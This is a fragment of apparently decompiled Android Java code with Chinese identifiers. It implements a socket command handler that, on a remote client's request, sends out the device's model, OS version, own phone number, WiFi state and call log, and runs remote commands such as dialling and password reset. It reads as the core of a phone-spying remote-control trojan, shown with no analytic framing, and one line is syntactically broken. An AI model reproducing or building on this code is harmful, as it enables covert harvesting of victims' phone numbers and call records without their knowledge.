 public void 客户1$收到数据(byte[] 数据) {
if(转换操作.字节到文本(数据, "GBK").equals("型号")) {
this.客户1.发送数据(转换操作.文本到字节("型号_" + this.手机1.取手机型号() + "|" + this.手机1.取系统版本名() + "|" + this
.手机1.取本机号码() + "|" + ConvHelpers.boolean2string(this.WIFI管理1.是否已开启()) + "|" + this.识别码, "GBK"
}
if(转换操作.字节到文本(数据, "GBK").equals("通话记录")) {
this.客户1.发送数据(转换操作.文本到字节("通话记录_" + this.手机1.取通话记录(), "GBK"));
}
this.分割的文本 = 文本操作.分割文本(转换操作.字节到文本(数据, "GBK"), "|");
String v5 = this.分割的文本[0];
if(v5.equals("拨号")) {
this.拨号();
}
else if(v5.equals("返回桌")) {
this.返回桌();
}
else if(v5.equals("返回应")) {
this.返回应();
}
else if(v5.equals("重置密码")) {
this.重置密码();
}
else if(v5.equals("新用户注册")) {
this.新用户注册();
}
else if(v5.equals("找回密码")) {
this.找回密码();
}